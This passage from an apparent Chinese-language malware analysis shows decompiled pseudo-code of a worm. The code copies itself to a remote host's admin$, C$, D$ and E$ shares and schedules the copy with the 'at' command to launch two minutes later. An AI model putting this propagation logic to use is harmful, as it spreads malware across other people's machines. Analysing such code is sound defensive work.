 memset(CmdLine, 0, sizeof(CmdLine));
sprintf(CmdLine, "\\\\%s\\admin$\\g1fd.exe", host_ip);
lstrcpyA(&v13, "admin$\\");
v6 = sub_402A92(); // 返回模块名称
if ( CopyFileA(v6, CmdLine, 0) ) // 将病毒文件拷贝到目标机器
goto LABEL_9;
memset(CmdLine, 0, sizeof(CmdLine));
sprintf(CmdLine, "\\\\%s\\C$\\NewArean.exe", host_ip);
lstrcpyA(&v13, "C:\\g1fd.exe");
v7 = sub_402A92(); // 返回模块名称
if ( CopyFileA(v7, CmdLine, 0) )
goto LABEL_9;
memset(CmdLine, 0, sizeof(CmdLine));
sprintf(CmdLine, "\\\\%s\\D$\\g1fd.exe", host_ip);
lstrcpyA(&v13, "D:\\g1fd.exe");
v8 = sub_402A92();
if ( CopyFileA(v8, CmdLine, 0)
|| (memset(CmdLine, 0, sizeof(CmdLine)),
sprintf(CmdLine, "\\\\%s\\E$\\g1fd.exe", host_ip),
lstrcpyA(&v13, "E:\\g1fd.exe"),
v9 = sub_402A92(),
CopyFileA(v9, CmdLine, 0)) )
{ 用户名和密码通过后，通过共享目录将病毒传播出去， 利用 at 计划任务， 直接 admin$共享。
LABEL_9:
GetLocalTime(&SystemTime); // 获取当前系统时间
memset(CmdLine, 0, sizeof(CmdLine));
sprintf(CmdLine, "at \\\\%s %d:%d %s", host_ip, SystemTime.wHour, SystemTime.wMinute + 2, &v13);// 两分钟后启动病毒文件